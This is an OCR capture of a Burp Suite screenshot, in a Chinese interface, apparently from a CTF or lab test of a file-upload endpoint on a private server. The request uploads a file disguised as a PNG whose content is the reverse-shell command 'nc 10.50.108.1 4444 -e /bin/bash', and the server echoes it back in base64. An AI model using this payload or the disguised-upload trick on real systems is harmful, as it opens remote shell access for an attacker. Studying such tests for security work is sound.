 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.7.2 - 临时项目 - lewiserii
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
1 × 2 × 3 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × +
发送 取消 < > 目标: http://10.1.108.13:5000 HTTP/1
请求
美化 Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: 10.1.108.13:5000
3 Content-Length: 208
4 Cache-Control: max-age=0
5 Origin: http://10.1.108.13:5000
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarymHjBJDIv5Vh3EpNF
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
0 Referer: http://10.1.108.13:5000/
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
3 Connection: keep-alive
4
5 ------WebKitFormBoundarymHjBJDIv5Vh3EpNF
6 Content-Disposition: form-data; name="file"; filename="c.c"
7 Content-Type: image/png
8
9 nc 10.50.108.1 4444 -e /bin/bash
20 ------WebKitFormBoundarymHjBJDIv5Vh3EpNF--
21
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.12.11
3 Date: Sat, 06 Sep 2025 04:27:21 GMT
4 Content-Type: application/json
5 Content-Length: 75
6 Connection: close
7
8 {
"base64":"bmMgMTAuNTAuMTA4LjEgNDQ0NCAtZSAvYmluL2Jhc2g=",
"filename":"c.c"
}
9
Search 0高亮
Inspector
Notes
完成 241字节 | 13毫秒
Event log (10) All issues (15) 内存: 534.8MB